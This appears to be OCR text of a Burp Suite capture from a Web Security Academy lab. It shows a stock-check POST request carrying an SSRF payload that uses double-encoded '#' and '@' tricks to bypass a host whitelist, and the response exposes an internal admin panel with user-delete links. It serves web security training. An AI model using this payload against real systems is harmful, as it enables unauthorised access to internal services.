 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a41006a03a9c89cc07d1b810055001e.web-security-academy.net
3 Cookie: session=EzRFRHAUckOVaKwTNSOvDOkHfEKO026Y
4 Content-Length: 63
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a41006a03a9c89cc07d1b810055001e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a41006a03a9c89cc07d1b810055001e.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 stockApi=http://127.0.0.1%25%32%33@stock.weliketoshop.net/admin
Response
Pretty Raw Hex Render \n
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <br>